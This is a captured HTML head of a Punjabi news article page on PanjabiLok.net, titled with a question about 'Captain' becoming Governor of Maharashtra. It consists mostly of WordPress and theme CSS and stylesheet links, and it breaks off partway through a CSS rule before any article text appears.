

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%95%E0%A9%88%E0%A8%AA%E0%A8%9F%E0%A8%A8-%E0%A8%AC%E0%A8%A3%E0%A8%BE%E0%A8%8F-%E0%A8%9C%E0%A8%BE-%E0%A8%B8%E0%A8%95%E0%A8%A6%E0%A9%87-%E0%A8%AE%E0%A8%B9%E0%A8%BE%E0%A8%B0%E0%A8%BE%E0%A8%B8/
body_size: 15390
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਕੈਪਟਨ ਬਣਾਏ ਜਾ ਸਕਦੇ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ? &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਕੈਪਟਨ ਬਣਾਏ ਜਾ ਸਕਦੇ ਮਹਾਰਾਸ਼ਟਰ ਦੇ ਗਵਰਨਰ? Comments Feed" href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%aa%e0%a8%9f%e0%a8%a8-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%8f-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a8%b9%e0%a8%be%e0%a8%b0%e0%a8%be%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a9%2588%25e0%25a8%25aa%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25ac%25e0%25a8%25a3%25e0%25a8%25be%25e0%25a8%258f-%25e0%25a8%259c%25e0%25a8%25be-%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25ae%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a9%2588%25e0%25a8%25aa%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25ac%25e0%25a8%25a3%25e0%25a8%25be%25e0%25a8%258f-%25e0%25a8%259c%25e0%25a8%25be-%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25ae%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
